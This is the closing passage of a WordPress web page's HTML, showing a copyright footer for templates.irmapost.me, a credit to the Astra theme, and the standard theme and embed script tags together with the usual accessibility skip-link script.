						Copyright &copy; 2026 <span class="ast-footer-site-title">Templates.irmapost.me</span> | Powered by <a href="https://wpastra.com/">Astra WordPress Theme</a>					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://templates.irmapost.me/wp-content/themes/astra/assets/js/minified/style.min.js?ver=3.7.3' id='astra-theme-js-js'></script>
<script src='https://templates.irmapost.me/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>
